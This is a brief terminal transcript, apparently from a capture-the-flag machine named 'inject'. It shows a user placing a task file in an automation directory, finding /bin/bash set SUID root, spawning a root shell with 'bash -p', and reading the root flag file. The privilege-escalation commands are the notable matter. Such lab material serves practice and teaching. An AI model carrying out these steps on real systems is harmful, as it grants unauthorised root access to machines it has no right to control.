 phil@inject:/opt/automation/tasks$ ls
playbook_1.yml
phil@inject:/opt/automation/tasks$ nano test.yml
phil@inject:/opt/automation/tasks$ ll /bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18  2022 /bin/bash*
phil@inject:/opt/automation/tasks$ bash -p
bash-5.0# whoami
root
bash-5.0# cat /root/root.txt
e495a6f86ccab58ebc17e320abd7a1bf
bash-5.0#